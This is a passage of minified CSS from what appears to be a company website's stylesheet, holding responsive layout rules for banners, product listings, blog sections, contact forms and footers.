h2{font-size:22px!important}.blog0 .yinte-main-blogs-1{height:220px}body .blog0{height:420px}body .contact-us{padding:0;position:unset;top:unset!important}body .contact-us h2{font-size:16px;max-width:100%;text-align:center}.inner-contact{position:unset!important}body .inner-contact p{text-align:center;max-width:unset;font-size:13px}body .contact-href{text-align:center;margin:0 auto}body .contact-href a{font-size:12px;padding:10px 20px 10px 20px}body h4.sign-up{font-size:14px;padding:0}body .sub-heads p{padding:0 0 0 52px!important;font-size:12px}body .sub-heads{margin-bottom:30px!important;position:unset;display:block}body .sub-img{position:absolute}body .r11{border:unset;padding-bottom:20px;padding-top:30px}body .col-xs-6.col-sm-12.col-md-4.col-lg-4.r1{position:relative;left:10px;padding-top:0;width:45%}body .dis-n{display:block!important}body .r1.dis{display:none}body .dis-n{display:block!important}body .yinte-main-blogs-anchor{margin-top:20px;text-align:left}body .yinte-main-blogs-2 p{text-align:left;font-size:12px}body img.contact-img{padding:0;padding-top:40px}body .about .pro-view{margin-top:20px!important}body .service-heading h4{text-align:center!important;width:100%!important;padding-right:0}body .main-inner-div{text-align:center!important;padding:0;margin:0 0 70px 0;height:150px!important}body .service-paragraph p{text-align:center!important;font-size:13px}body .box-box{margin-bottom:20px}body .tag-line{font-size:10px}body .ab-ft.con{text-align:left}body ul.ft-address li p{text-align:left;font-size:12px}body ul.services-ul li{padding-right:0}body .width{width:100%!important;margin:0 auto}body .col-md-6.paddingg{padding-left:0!important}body h2.gernal-headd:after{display:none}body .chance-pro-2{height:58px}body .chance-inner-wrapperr-vieww img{max-width:100%;position:relative;right:2px;top:7px}body .backend{padding:10px 15px 10px 15px}.prod_desc td,body .prod_desc table{font-size:.8em}.prod_desc tr,body .prod_desc table{padding:0;width:100%!important}body .navbar-header a.filter-head{display:block!important;margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8}body .no-paddis{margin-top:40px;display:none}body div#products-box{display:block}body .nonee{display:inline-block}body .chance-innerr-wrapper-product a{color:#15171b;font-weight:600;font-size:11px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;padding-top:10px;transition:.3s;padding-left:0!important;text-align:left}body .col-md-3.pro{display:none}body .chance-mainn-1{max-width:100%;height:100px;position:relative;transition:.3s ease}body .chance-pros-mainn{height:160px!important;background:#fff;margin-top:30px;margin-bottom:0;transition:.3s ease;margin-bottom:0!important;position:relative;padding: 0px;margin: 0 20px;}body .contactmain form{text-align:left}body .p-b{border:none!important}body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b{border:unset;z-index:999;margin-bottom:60px}body .most-img{border:1px solid #ccc;position:relative;height:200px}body ul.cus-social li a{margin:0 auto}body .contactmain{padding:0!important}body .col-md-6.back-colour{border:#000;padding:15px}body .container.entry{height:unset;top:20px}body h2.info-info{padding-bottom:0;font-size:22px}body .col-md-5.PACK{height:unset;padding:20px;border-top-right-radius:10px;text-align:left;margin-top:40px}body h2.contact-head{font-size:22px;color:#0d4a92;font-weight:700;font-family:Roboto,sans-serif;padding-bottom:10px;text-align:center;font-size:22px!important;padding-top:10px!important}body section.blogs-view-wrapper h2{font-size:18px;color:#000!important;text-transform:capitalize;margin-top:20px;padding-left:0!important}body section.blogs-view-wrapper h4{font-size:15px;color:#000!important;text-transform:capitalize}.blogs-view-wrapper .product-contact .col-md-12{padding:0}body p.time{display:inline-block;font-size:15px!important;font-weight:600;color:#000!important}body section.blogs-view-wrapper p{font-size:13px;color:#000!important;text-transform:capitalize}body span.mast{display:inline-block;padding:10px 10px 10px 0;font-size:15px;font-weight:600;color:#858383}body h2.title{font-size:16px}body .filter-box{border:unset}body h3.cat-h3{color:#0d4a92;text-transform:uppercase;margin-bottom:12px;font-family:Roboto,sans-serif!important;font-size:16px;display:none}body .product-contact{top:20px;display:none}body p.about-para{display:none}body .owl-stage-outer h5{font-weight:500;color:#000;padding-left:0;margin-top:-20px;font-size:12px;max-width:40%;font-size:12px!important}body .main-serv-inner-2 h4{margin:0 auto;font-size:14px;position:relative;top:13px;height:40px}body .yinte-main-blogs-anchor a{font-size:12px}body p.date-format{margin-bottom:0!important;padding-top:0;font-size:16px;transition:.3s!important;font-weight:500;top:56%;text-align:center;height:27px}body .yinte-main-blogs-2 h4{margin:10px 0;color:#000;font-size:14px;font-weight:600;padding-right:20px;transition:.3s;text-align:left!important;margin:0 auto}body .main-serv-inner-imgg img{margin:0 auto}body .main-inner-serv.main{display:none}body .subscribe{margin-left:0;padding-bottom:10px;margin:0 auto;width:100%;margin-top:10px!important;margin:0 auto;text-align:center}body .custom-input-email{width:80%;margin:0 auto!important}body .bck{left:0}body .back{border-radius:unset;padding-bottom:0;padding-top:0;height:unset!important;position:unset;box-shadow:unset!important;margin-bottom:0}body section.contactus{padding-top:0;padding-bottom:0;background-size:cover;padding-top:0;max-width:1600px;margin:0 auto;background-color:#ee1d2e!important;padding:0 0 20px 0!important;margin:0!important;background-image:unset!important}body ul.view-pro-img li{width:19%!important;float:left;margin-right: 2px;border:1px solid #ccc}body .product_secondary_images_container img{max-height:55px;max-width:55px;padding:0 5px}body .product_secondary_images_container{margin:0;height:70px}body ul.view-pro-img{margin-left: 15px;}body .main-pic{border:1px solid #ccc;margin-bottom:10px}body ul.view-pro-img li.img_active{border:1px solid #0b4196;WIDTH:20%!important}body .col-md-6.col-sm-12.col-xs-12.my-quote{padding-left:15px}body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3{width:100%!important}body .banner-imagee{height:220px;overflow:hidden;position:absolute;width:100px;top:-8%;LEFT:37%}body .caption2.animated.fadeInDown h2{font-size:15px;font-weight:500;line-height:17px;position:relative;line-height:21px}body .bck{width:100%;margin:0;border-radius:unset;margin-top:40px;max-height:unset!important;min-height:unset!important;top:0;left:0;padding:0 30px 0 30px;box-shadow:unset!important}body .paddingg{width:100%;margin-left:0}body .about .video-box{position:relative;width:100%}body .about .video-box img{padding:15px 0;margin:0 auto}body .caption2:before{display:none}body section.top{display:none!important}p.red-news{color:red;top:60px;margin-top:-20px!important;margin-bottom:20px!important}.filter-box button.navbar-toggle span{background:#000}.filter-box button.navbar-toggle{position:absolute;right:0;top:3px;margin:0;right:22px;border:1px solid #000;background:#fff;z-index:9999}body .navbar-header a.filter-head{display:block!important;margin-bottom:20px;padding-bottom:10px;padding-top:10px;padding-left:10px;background-color:#f8f8f8;color: #54ab47;}.filter-box button.navbar-toggle span{background:#000}.filter-box button.navbar-toggle{position:absolute;right:0;top:3px;margin:0;right:22px;border:1px solid #000;background:#fff;z-index:9999;display: block;}body .pro-menu{min-height:unset;z-index:999}body .none{display:block}footer h4{margin-top:30px;font-size:14px!important;text-align:left!important;left:0!important;display:block!important;padding-right:0!important}body p.banner-para{font-size:14px;line-height:14px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}body ul.btn-groups{display:none}body .fea-products li{width:100%!important;float:unset;margin-right:6px}body .fea-products{white-space:unset}body .logo img{position:relative;left:0}.navbar-collapse{position:absolute;z-index:999;background-color:#fff;width:100%;right:0}}@media only screen and (max-width:992px){body .menus{box-shadow:unset!important;background-color:unset!important}body .main-testimonials .owl-nav.disabled{display:block!important;position:absolute;top:-45px;right:0;left:0;margin:auto!important;width:20%;text-align:center}body .fea-blogs{height:470px;transition:.3s}body .main-blogs-1{border-radius:unset!important;height:300px!important}body .my_contact_us{right:-113px!important;top: 10%;}body li.dropdown a:after{display:none}body .inquiry-pops{padding:6px 12px}body .right{margin:unset!important}body .footer-menus-list li{margin:0 auto;text-align:left!important}body .categoty-flips-one{height:unset!important;height:200px!important;margin:0 auto}body .main-serv-inner-11{margin:0 auto;max-width:100%}body .chance-inner-wrapperr-viewwww img{width:100px}body .main-inner-serv-22{margin:0 auto;margin-bottom:70px}body .main-inner-serv-33{margin:0 auto}body .about-image{right:0!important}body .contactmainn .owl-dots{display:none}body section.bannerrr{padding:35px 0;background-size:100% 100%}body .product-button{text-align:center;margin:0}body .tab{display:none}body .tab-tab{display:none}body .services-services{float:unset;width:100%;padding:0 10px 0 10px;text-align:center}body .ser-serrr{background:unset;background-color:#c90916;height:unset;padding:10px 10px 10px 10px}body .heading{margin-top:-40%}body h2.ser-head{font-size:22px;text-align:center;padding:0}body h2.serving{text-align:center;font-size:22px}body .services-sssdddd{text-align:center}body h2.services-ser{text-align:center;font-size:20px;padding:0 0 20px 0}body .ser-lower{padding:0 15px 0 15px}body .sss{float:none}body p.product-para{font-size:14px;text-align:center}body .chance-inner-wrapperr-view a{padding:5px 10px 5px 10px}body .product-button a{padding:8px 10px 8px 10px;font-size:14px}body .main-serv-inner-2 p{font-size:12px}body .keqilblogs{padding:0 10px 0 10px;top:50%}body p.descritopnss-blogs{text-align:left;padding:10px 0 10px 0;font-size:14px}body .view-bbtn{text-align:left}body .view-bbtn a{font-size:14px}body .view-bbtnn{text-align:left}body .address{padding:10px 10px 10px 10px}body .address h5{font-size:14px;font-weight:400}body .ffc{height:unset;border:unset}body p.news-news{font-size:14px;font-weight:400}body .chance-inner-wrapperr-view img{display:none}body .divi-cont-2 #inquiry_form_btn{margin-top:15px;left:0!important;margin-bottom:0;margin-left:0!important;paddingl:0!important}body .paddinggg{height:600px;padding-left:15px}body section.oil-services h2.pro-h2{text-align:center;font-size:22px!important;padding-bottom:40px}body section.oil-services{padding:0}body ul.services-ull{padding-top:0}body ul.footer-menus-list{padding-top:0;border:unset!important;margin:0 auto}body .fea-blogs h4{text-align:left;font-size:14px}body p.date-formatssss{text-align:left;display:flex}body p.descritopn-blogs{text-align:left;padding-bottom:30px}.factory-images a{margin:0 auto}body .xxp{margin:0}body .abt{height:unset;margin-top:30px}body .blog0 .yinte-main-blogs-2{width:100%;float:unset;text-align:center!important;padding:20px 0 0 0}body .yinte-main-blogs{height:390px!important;margin-top:20px}body .yinte-main-blogs .yinte-main-blogs-1{width:100%;height:227px!important;margin:15px 0 15px 0}body .my_cat.cat_level_1{position:relative}body p.asdaszxc a{display:inline-block;color:#fff;padding:0 5px;font-weight:500;font-size:11px}body li.contt.l{padding-left:0;margin-top:12px}body li.contt{width:98%;margin-right:0;float:unset}body .abt:before{height:90%!important;top:9%}body .about .owl-nav.disabled{bottom:20px!important;top:unset;left:0;right:0;text-align:center}body .about .owl-carousel .owl-item img{max-width:90%}body .contactmainn{padding-top:10px;padding-bottom: 0;}body .about{padding-top:0;background-image:unset!important;padding:0;background:#f4f4f4}body .about .section-title p{text-align:center;font-size:12px!important;font-weight:300;padding-right:10px}.owl-carousel4 .owl-dots{display:none}body a.logo{MARGIN:0 auto;padding-top:10px;padding-bottom:15px}body .cap_img{margin-top:6px!important;margin:0 0}.cap_code{margin-top:0;margin-left:0;text-align:unset!important;margin-top:unset!important;float:unset!important}.form-sec .pull-right{display:block;padding:10px 10px!important}.product-center-btn{margin-bottom:30px;margin-top:20px}body .logo img{position:initial!important;padding-left:0!important;max-width:190px;text-align:left!important;max-width:100px!important}body section.logo-sec{padding-top:10px;padding-bottom:10px;position:relative!important;background-image:unset!important;padding:0 0 0 10px;position:absolute!important;background-color:#fff!important;padding:0!important}.caption{top:30%}.caption2{font-size:36px}}@media only screen and (max-width:600px){body .stracci-main-category-2{width:100%;margin:0;height:230px;padding-top:20px;margin-bottom:20px!important}body section.video{padding-bottom:0}body .chance-inner-wrapperr-vieww{-webkit-mask-composite:revert;position:relative;top:8px}body .ZoomContainer{display:none}body .main-pic img{max-width:100%;vertical-align:middle;max-height:100%}body .stracci-main-category-wrapper1{position:relative;margin-top:38px!important}body section.wrapper-back{background-size:cover;background-position:center center}body .cont-cont{height:unset}body .view{text-align:center;margin-top:0}body .view a{padding:10px 20px!important;font-size:14px!important;margin-top:0!important;display:inline-block}body .innercaption{display:block!important;display:none!important}section.images-sec{padding:30px 0 50px 0!important;background-repeat:no-repeat;background-size:cover}.wsmenu-list>li>a{color:#000!important}body.wsmenu-list>li>a{color:#000!important}.main-inner-div.one{clip-path:none!important}.main-inner-div.two{clip-path:none!important}.main-inner-div.three{clip-path:none!important}.main-inner-div.four{clip-path:none!important}.blog0{clip-path:none!important;margin-bottom:20px;text-align:center}.blog1{clip-path:none!important;margin-bottom:21px}.blog2{clip-path:none!important}.blog3{clip-path:none!important}.blog2 .blo-til{top:0}.btn-products{text-align:center!important;margin-top:25px!important}.btn-products .btn.btn-primary.bannerbtn{font-size:12px!important}.why-bg h2.gernal-head{font-weight:600!important;padding-right:30px!important;padding-left:15px;font-size:25px!important}.why-bg{margin-top:20px!important}section.why{background:unset!important;background-repeat:no-repeat;background-size:100% 100%;padding:0 0!important;max-width:1600px;margin:0 auto;background-color:#faf9f9!important}section.email{background-repeat:no-repeat;background-size:100% 100%;padding:0 0!important;max-width:1600px;margin:0 auto}section.grey.o-products{text-align:center}section.blogs-section{text-align:center!important}.email button#inquiry_form_btn{width:30%!important;margin-top:20px!important;text-align:center!important;margin-left:0!important;margin-bottom:30px;position:absolute;top:0;right:10%}.email-p{margin-top:20px!important}.email .custom-input-email{height:47px;background-color:#f5a832;border:solid 2px #fff;color:#fff;width:100%!important;float:unset!important}.email-p h2.gernal-head{color:#fff;font-size:24px!important;padding-bottom:0!important}.main-inner-div p{padding-left:21px!important;text-align:left!important}section.images-sec .gernal-headd{margin-top:5px!important;margin-bottom:0!important;border-left:unset;text-align:center!important}.main-about p{color:#fff;margin-top:21px!important;margin-right:0!important}.main-inner-div{width:100%!important}section.images-sec{text-align:center!important}@medi .main-about p{color:#fff;margin-top:20px!important;margin-right:0!important}ul.contact-list{margin-top:20px!important;padding-left:0}.caption p{font-size:10px!important;text-transform:lowercase!important;font-weight:400!important;padding-right:90px;margin-top:5px!important;color:#fff!important;line-height:13px!important;padding-bottom:15px!important}h2.my-head{color:#1d1216!important;text-transform:uppercase;font-weight:700;margin-top:20px!important;text-align:center!important;font-size:22px!important}section.about-sec p{font-size:12px!important;padding-right:0!important;text-align:center!important;padding-bottom:20px!important}section.blogs-section{padding-top:40px!important}.ft-bg-color{padding:20px 5px 20px 5px!important}.footer-p p:before{display:none}ul.cus-social{display:inline-block;margin-bottom:0;margin-top:15px!important;margin:0 auto!important;display:block;text-align:center;text-align:center!important;border:unset!important}p.asdaszxc{text-align:center!important;color:#fff;font-size:10px;font-size: 10px!important;margin-top:unset!important}.ab-ft .footer-p P{padding-right:0!important;text-align:center!important;margin-top:0!important;font-size:11px;padding-left:0}.main-inner-div{margin-top:25px!important}section.services-sec{padding-bottom:50px!important}.view-products{text-align:center!important;margin-top:25px!important;margin-bottom:30px}h2.gernal-headd{color:#000!important;font-size:20px!important;font-weight:600;text-align:center!important;margin-bottom:0!important;border-left:unset!important;margin-top:0!important;padding-bottom:20px!important}h2.gernal-head:after{display:none}h2.gernal-headd:before{display:none}.wsmenu-list>li.active:before{display:none}.caption p{font-size:10px!important;text-transform:none;font-weight:200!important;padding-right:90px;margin-top:5px!important;color:#fff!important}body .innercaption h2{font-size:14px;line-height:25px;margin-top:1px!important;opacity:1}body ul.home-gallery li{width:50%}body ul.home-gallery li:last-child{display:none}body .contact-content-div .col-md-4:before{display:none}.m-tops{margin-top:20px}.related-heading h4{font-size:25px!important}body h1.pgtitle{font-size:14px;margin-top:20px}body .pd-thumbs ul li img{max-width:55px!important;max-height:55px!important;vertical-align:middle!important}.pd-thumbs ul li span{width:50px!important;height:50px!important;text-align:center!important;vertical-align:middle!important}.pd-thumbs ul li{display:inline-block;width:60px!important;height: 70px!important;}body section.top{display:none}.caption{top:20%}.caption2{font-size:20px}}.caption2{font-size:32px;max-width:500px;margin-bottom:20px;color:#fff;font-weight:600!important;text-transform:unset;line-height:0;position:relative;padding:0;text-align:left}.caption2 strong{font-size:43px;padding:10px 0;line-height:70px;color:#d2192b!important;text-transform:uppercase;font-weight:600!important;line-height:20px}ul.btn-groups{display:block;margin:0 0;display:inline-block;display:block;padding-left:0}body .bannermain .owl-carousel .owl-nav.disabled{display:none!important}.bannermain .owl-carousel1 .owl-dots{opacity:1}body .bannermain .owl-carousel1 .owl-dots .owl-dot{width:20px;height:20px;display:inline-block;margin:0 13px 0 13px}.bannerbtn1{background-color:#273773!important;color:#8ad6bc!important;text-transform:uppercase;font-weight:700;border:unset!important;border-radius:50px!important;padding:15px 40px!important}.bannerbtn{text-transform:uppercase;font-weight:700}.bannermain{border-bottom:unset!important;position:relative}h1.askldk{color:#fff;font-size:42px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:50px}.main-inner-div{text-align:center;height:230px;padding-top:20px;margin-top:0;transition:.3s;position:relative;z-index:999}.main-inner-div h4{font-size:20px;color:#343940;font-weight:600;text-transform:capitalize;padding-top:50px}.main-inner-div p{font-size:14px;color:#7f8ea1;font-weight:500!important;padding:0 0;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;position:relative;text-align:center;padding-top:20px}section.images-sec{padding:150px 0 200px 0!important;background-color:#fff;background-repeat:no-repeat;background-size:cover;max-width:1600px;margin:0 auto;background:url(/images/Service-Background.jpg);background-repeat:no-repeat;background-size:100% 100%;text-align:center}body .form-sec{padding:50px 0 50px 0!important;max-width:1600px;margin:0 auto}.form-sec{background:url(/images/contact_back.jpg);background-repeat:no-repeat;background-size:cover;background-size:100% 100%}.o-products h2{text-align:center;font-size:35px;font-weight:300;font-family:source sans pro}h2.GEt-int{color:#fff;padding-bottom:20px;text-transform:uppercase;font-weight:700}section.o-products.form-sec button#inquiry_form_btn{text-transform:uppercase;background-color:#2d8f90;padding:11px 10px;border-radius:0;border:unset;color:#fff!important;font-weight:700!important;margin-top:0;font-size:14px}section.o-products.form-sec textarea{height:114px!important}section.map-sec{background:url(/images/banner-for-quote_02.jpg);background-repeat:no-repeat;background-size:cover;height:360px}.asz2{margin-bottom:10px}ul.social-icon-ft li{display:inline-block;margin-right:10px;border-bottom:0!important}ul.social-icon-ft li a i{color:#ccc}ul.social-icon-ft li a{background-color:#242424!important;padding:10px 14px!important}.row.bor-top{border-top:solid 1px}ul.ft-center li{display:inline-block;text-align:center;padding:0 10px}ul.ft-center{text-align:center;padding:20px 0}ul.ft-center li a:hover{color:#fbd47d;transition:.5s ease;border-bottom:none;text-transform:unset}p.asdaszxc{color:#ffffffe6;text-align:center;font-size: 13px;font-weight:500;display: inline;}body .azxczx{padding-bottom:10px;padding-top:10px;background: #000;}body footer{padding-bottom:0!important;padding-top:20px}.btn-primary{padding:8px 25px;text-transform:capitalize;border-radius:unset;color:#fff;border-radius:5px;background-color:#54ab47;border-color:#54ab47}@media only screen and (max-width:800px){body section.images-secc{padding:20px 0;display:none}body .prod_desc td{padding:0}body ul.cus-social.lii{display:none}body .wsmenu-list>li.active>a:before{display:none}body img.wid{width:12%;float:left;position:relative;top:20px}body .email-p h4{font-size:14px;margin-bottom:4px;font-weight:600;margin-top:0}body .main-blogss-2{width:100%;float:right;padding-left:20px;background:#f1f4f9;height:380px;padding-top:40px;padding-right:20px;text-align:left}body .main-blogss-1{width:100%;float:left;display:none;height:200px!important}body .row.top{margin-top:5px}body .chance-main-blogs-2{background:#f1f4f9;height:140px;padding-left:20px;padding-top:10px}body .chance-main-blogs-2 h4{color:#474747;font-weight:500;font-size:12px;padding-top:4px;width:60%;text-align:left;min-height:30px}body section.brand{background:#ed7d11;background-size:contain;padding:10px}body section.brand p{color:#fff;font-size:12px;margin-top:0;margin-bottom:20px;text-align:justify}body .faqs{padding-top:0}body li.pro img{margin:0 auto}body li.pro.\32{position:relative;top:0}body li.pro{width:100%;float:left}body ul.mainprocess h5{text-align:center;width:90%;margin:0 auto;font-size:13px}body .chance-inner-wrapperr-viewwww a{font-size:12px}body .product-main{padding-top:0}.main-blogs-1:before{display:none}body .main-inner-serv{margin-top:0;max-width:100%!important;padding:0 10px 0 10px;height:240px!important}body .main-serv-inner{height:180px;background:#f4f4f4;width:100%;transition:.5s;position:relative}body .pro-view img.arrow{display:none}body .bacc{background:#f3f3f3;padding-bottom:20px;padding-top:20px;margin-top:30px}body .chance-main-blogs-2 p{font-weight:400;color:#696666;font-size:10px;line-height:13px;text-align:left;padding-right:25px}body .chance-main-blogs{height:140px;margin-bottom:30px}body .faq-img{margin-top:10px;margin:0 auto}body .static .owl-nav{display:none}body .chance-pros-mainn:hover .chance-inner-wrapperr-viewwww{opacity:1;transition:.3s}body .chance-mainn-1:before{position:absolute;content:"";background-repeat:no-repeat;background-size:100% 100%;height:100%;width:100%;z-index:1;opacity: 0;transition:.5s}body .contactmainn .owl-prev{left:5%}body .contactmainn .owl-next{right:5%}body .static .owl-next{right:5%}body .static .owl-prev{left:5%}body .chance-inner-wrapperr-viewwww{top:40px}body .panel p{padding:6px 0 6px 0;color:#000;font-size:11px}body .bannermain.innerbanner{margin-top:-2px}body .accordion{font-size:12px}body .blog-section.blog-veiw-section h4{font-size:20px}body .add-2{padding-top:0}body .col-md-6.col-xs-12.PAC img{margin-bottom:40px}body .contactmain .btn-primary{padding:8px 15px;margin-top:20px}body .a{padding:0 15px}.static .owl-nav.disabled{top:35%!important}body section.section-1{max-width:1600px;margin:0 auto;margin-top:0;overflow:hidden}body .static-2 p{font-size:13px}body .featured-pro{background:url(/images/F-BACK.jpg);padding:20px;height:550px;position:relative}body .static-2 h1{color:#fff!important;text-transform:uppercase;font-size:23px}body .faqs h2{font-weight:600;color:#de741d;font-size:28px;padding-bottom:20px;text-align:center}body footer a{font-size: 10px!important;padding: 0px 0px 0 0px!important;text-align:left}body .chance-main-blogs-1{height:220px}body .ft-text a{font-size:12px}body .ft-text p{font-size:12px}body .boo{border-left:unset;border-right:unset;padding-top:10px;padding-bottom:10px}body .cc{padding-top:30px;padding-bottom:40px}body section.ft-addresssss{position:relative;top:10px;padding-bottom:50px}body .chance-main-blogs-22{position:absolute;bottom:150px}body h2.gernal-heading{font-weight:600;color:#df7716;text-transform:uppercase;padding-left:15px;font-size:25px;text-align:center}body .main-serv-inner-img img{margin:0 auto;position:relative;left:0;padding-bottom:10px;padding-top:10px}body .chance-mainn-11{height:100px!important;position:relative}body .featured-pro h2{color:#fff;font-size:20px;text-transform:uppercase;font-weight:500;text-align:center}body .main-serv-inner-2{border-right:unset;padding-right:0}body .chance-pros-mainnn{height:100px;padding:0}body .row.bor{padding-bottom:0}body .d-n{display:block!important}body .d-b{display:none!important}body h2.main-oem-head{font-size:16px}body .main-oem-con h4{font-size:15px}body .main-oem-con p{font-size:12px}body .main-oem-con{margin-top:30px;margin-bottom:30px}body .chance-inner-wrapperr-vieww a{text-transform:capitalize;background:0 0;padding:7px 10px;color:#000;border:1px solid #000;font-size:13px}body .secon{float:unset}body .firs{float:unset}body section.about-sec{padding-bottom:0;padding-top:20px;MARGIN-TOP:0}body .set-post-main p{color:#000;padding-left:20px;padding-right:20px}body .set-post-main h2{color:#2d8f90;font-size:18px;text-transform:uppercase;font-weight:700}body .col-md-2.col-sm-4.col-xs-6.cap_img.cca img{padding-top:0}body .ab-ft{color:#fff;position:relative;word-break:break-word;text-align:center;margin-bottom:0;text-align:left}BODY footer{background-repeat:no-repeat;background-size:100% 100%;background-position:center center;max-width:1600px;margin:0 auto;margin-top:0;background-color:#030303}body .form-sec{background-size:cover}body section.o-products.form-sec button#inquiry_form_btn{text-transform:uppercase;background-color:#2d8f90;padding:10px 25px;border-radius:0;border:unset;color:#fff!important;font-weight:700!important;margin-top:20px}body section.serv{background:#fafafa;padding:20px 0 0 0}ul.wsmenu-submenu li a{padding-left:20px!important}body .stracci-main-category-wrapper2s p{font-size:13px}body h1.gernal-headd{font-size:22px;text-align:center;margin-top:20px!important;position:relative}body .logoo .owl-nav.disabled{display:none!important}body .about .about-content{margin-top:0!important;text-align:center!important;padding:10px}body h2.gernal-headd:before{display:none}body .cat-feat h2.gernal-headd{padding-bottom:40px;text-align:center;padding-right:0;font-size:18px!important}body .stracci-main-category-wrapper1{position:relative;margin-top:30px}body .caption p{max-width:100%!important;font-weight:300!important;padding:0;font-size:10px!important;overflow:hidden;max-height:115px;color:#fff!important;display:none}body .stracci-main-category-wrapper1s img{margin:0 auto!important}body .stracci-main-category-wrapper1s{margin-bottom:20px;height:180px}.nope-pad{display:none}body .cat-home-wrapper-img-1{position:relative!important}body .cat-home-wrapper-2-1{margin:0 auto;text-align:center;position:absolute;bottom:10%;border:10%}body .stracci-main-category{height:unset;margin-bottom:20px}body a.my-view{font-size:12px;width:60%!important}body .stracci-main-category-wrapper2 p{font-size:13px}body .stracci-main-category-wrapper2{position:absolute;bottom:15%;max-width:90%;left:0;right:0;margin:auto;text-align:center}body .search-btn{display:none;margin-top:30px;position:unset}body .servvvv{display:inline-block;margin0top:30px;margin-top:30px}body p.serves-22{color:#fff;font-size:18px;max-width:100%;text-align:center;padding-left:unset!important}body .f4{border-left:unset;padding-left:10px}body .main-inner-serv{margin-top:0;max-width:100%!important;padding:0 10px 0 10px;height:380px}body ul.ser-button{text-align:center!important;margin-top:40px;display:block;padding:unset}.contact-img-scr img{margin-top:25px;margin-bottom:20px;padding-left:30px}body section.contactus h2.gernal-head{margin-bottom:40px;margin-top:40px;font-size:25px;text-align:center!important;display:block;border-left:unset}body .blogs{margin-bottom:25px}body .container.wsmenucontainer{background:unset;border-radius:unset;border:unset}li.req{display:none!important}.pull-right{position:relative}body .testimonials .owl-carousel .owl-nav.disabled{display:none}body .blogs-section .owl-carousel .owl-nav.disabled{display:none}body section.testimonials{padding:0 0 20px 0}.testimonials-content h2{padding-bottom:0;font-size:25px}.testimonials-content h4{font-size:18px}.testimonials-content h5{font-size:15px;line-height:20px}body .blogs-section h2{font-size:25px!important;border-left:unset;text-align:center}.blog-bg-color{margin-bottom:0!important;height:unset!important}.o-products h2 strong{font-size:20px!important}body .white-bg p{padding-right:0;font-size:12px}.search-head{display:none}.con-head1{display:none}.con-head2{display:none}ul.product-change-ul{margin-bottom:30px!important;display:none}body h4.underline{display:none}body .o-products h2{text-align:center!important;font-size:20px!important;padding-bottom:0;display:inline-block;display:block;max-width:100%!important;line-height:20px!important;padding-left:unset!important}body .white-bg{padding-top:10px;padding-bottom:0;margin:unset;padding:unset;padding-bottom:26px!important}body ul.head-icon{float:unset;text-align:center;margin-top:10px;display:none}.caption{top:20%!important;width:100%!important;text-align:center;color:#fff;font-size:20px;top:17%!important;LEFT:0}body .caption h4{font-size:15px!important;line-height:15px;text-align:left;padding:0}body .caption2{margin-left:20px;font-size:16px;max-width:unset;margin-top:0;margin-bottom:0;font-weight:600!important;line-height:19px!important;padding:0 10px;padding-top:10px;margin-top:0;max-width:100%}body .menu-menu{display:block;position:unset!important;box-shadow:0 0 0!important}body .search-btn form{width:100%!important;left:50%;margin:0 auto}body .bannermain .owl-carousel .owl-nav.disabled{display:none!important}.caption2 strong{font-size:16px;padding:0 0;line-height:28px;color:#fff!important;text-transform:uppercase;font-weight:700!important;line-height:10px}a.readmore{padding:3px 15px!important;display:inline-block;text-transform:capitalize!important;border:solid 1px #fff;text-decoration:none;font-size:13px!important;font-weight:700}section.images-sec{padding:40px 0 20px 0!important}body .bg_overlay{background-color:unset!important}h1.askldk{color:#431e57;font-size:28px;text-transform:uppercase!important;font-family:unset!important;font-weight:700;padding-bottom:10px;text-align:center;margin-top:0}.bannermain .owl-carousel1 .owl-dots{display:none;position:relative;top:-40px}ul.btn-groups li a{background-color:#431e57;border-radius:0;border-color:#ccc;padding:8px 25px!important;font-size:12px}.caption{padding:0 1px!important}}body .wsmenu-list>li>a{color:#8c8c8c!important;font-size:16px!important;font-weight:400;padding:0 6px 0 6px!important;font-family:'Fira Sans',sans-serif}body .product_thumb{border:none!important}body .product_thumb{border:unset!important;background-color:#f1f1f1;height:250px}.o-products .owl-nav i{background-color:#ed7c30!important}body .pro-overlay{background-color:unset!important}.pro-feats a.pro-title{display:none}body .featrued_prod_title{position:initial!important;width:auto!important;height:unset!important;background-color:unset!important}body ul.products:hover div.pro-overlay{bottom:-51%!important;left:-20%!important}a.product-title{position:absolute;right:0;bottom:16px;font-size:0px;background:url("/images/arrow-bg_03.jpg");width:50px!important;height:50px!important}.product_thumb-1 img{text-align:center}a.readmore-1{background:#240733;padding:15px 68px!important;display:inline-block;color:#fbd47d;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;font-size:14px!important;font-weight:700;position:relative;top:-15px;opacity:0}.featrued_prod_title-1{position:relative}ul.products li:hover a.readmore-1{opacity:1;transition:.3s all linear}.featrued_prod_title-1 a.pro-title{position:relative;top:20px;left:0}body a.pro-title{color:#000!important}@media only screen and (max-width:900px){body .menu-menu-mbl{display:none!important}body .contactmainn{margin-top:unset!important;position:unset!important;top:unset}body .chance-mainn-11 img{position:absolute;max-height:100%;max-width:100%;top:0;bottom:0;left:0;right:0}body .section-title:before{display:none}body .section-title{margin:0;padding:0}body .section-title:after{display:none}body .pro-views{text-align:center}body .pro-views a{font-size:12px}img.ab-img-sec.img-responsive{margin-top:20px!important;margin:0 auto;position:relative;right:unset!important}body .factory-images{margin-bottom:20px!important;position:relative;margin:0 auto;text-align:center}body .images{margin-top:30px!important}section.top-top{display:none}body .chance-inner-wrapperr-view{padding:10px 10px 0 0}body .chance-innerr-wrapper-product{min-height:25px}body .chance-pros-mainn:hover .chance-innerr-wrapper-product a{text-align:center;top:-87px}button.header-search-btn-1{font-size:0;border:unset;position:absolute;left:unset;top:0}body .blo-til{max-width:100%!important;text-align:center;left:0;right:0}body .our-cat{font-size:22px;text-align:center;margin-bottom:10px}body .cat-home-wrapper-main{max-width:100%;min-width:100%}body .cat-home-wrapper-2 h4{font-size:20px!important}body .cat-home-wrapper-2 p{max-width:unset!important;font-size:14px;margin-bottom:20px}a.view{padding:10px 10px 10px 10px;font-size:14px}body .cat-home-wrapper-img{margin-bottom:20px}body section.featured{position:relative}body 